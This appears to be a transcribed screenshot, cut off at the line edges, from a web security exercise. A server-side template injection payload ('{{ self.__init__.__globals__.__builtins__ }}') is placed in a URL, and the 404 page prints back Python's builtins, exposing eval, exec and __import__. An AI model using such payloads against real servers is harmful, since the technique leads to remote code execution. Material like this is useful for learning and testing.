 143.110.169.131:30074/%7B%
143.110.169.131:30074/{{ self.__init__.__globals__.__builtins__ }}
Error 404
The page '{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.",
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <
function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function
<built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'di
eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built
<built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubcl
'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <
<built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, '
'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray
<class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset':
'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slic
'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <cl
'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'
'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>,
'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'N
'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <cla
'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError':
'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticEr
'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class 'SystemError'>, 'ReferenceError': <class 'Reference
<class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecatio
'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'Import
'BytesWarning': <class 'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'Blo
'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefuse
'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryErro
'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError': <c
quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2020 Python Software Foundation. All Rights Reserved. Co
1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reser
Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text
about object.}' could not be found